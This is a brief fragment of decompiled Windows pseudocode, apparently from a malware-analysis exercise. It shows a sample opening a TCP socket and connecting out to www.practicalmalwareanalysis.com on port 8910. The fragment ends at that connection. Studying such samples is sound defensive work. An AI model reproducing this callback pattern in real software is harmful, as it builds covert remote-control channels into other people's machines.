 v7 = WSAStartup(0x202u, &WSAData);
if ( v7 )
return 1;
s = WSASocketA(2, 1, 6, 0, 0, 0);
if ( s == 0xFFFFFFFF )
return 1;
v6 = gethostbyname("www.practicalmalwareanalysis.com");
if ( !v6 )
return 1;
*&name.sa_data[2] = **v6->h_addr_list;
*name.sa_data = htons(0x22CEu);
name.sa_family = 2;
v7 = connect(s, &name, 0x10);
if ( v7 == 0xFFFFFFFF )
return 1;